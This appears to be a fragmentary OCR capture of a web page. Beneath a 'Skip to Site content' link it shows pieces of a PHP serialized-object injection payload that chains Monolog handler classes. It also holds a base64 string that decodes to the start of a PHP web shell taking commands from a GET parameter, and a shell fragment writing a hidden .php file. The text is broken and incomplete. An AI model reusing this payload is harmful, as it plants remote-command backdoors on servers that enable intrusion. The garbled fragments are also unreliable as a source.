
Skip
to
Site
content
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHandler
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjPWJhc2
-d > .m1a653da7.php";s:50:"TEC\Common\Monolog\Handler\Process
cw-check-https://test.com/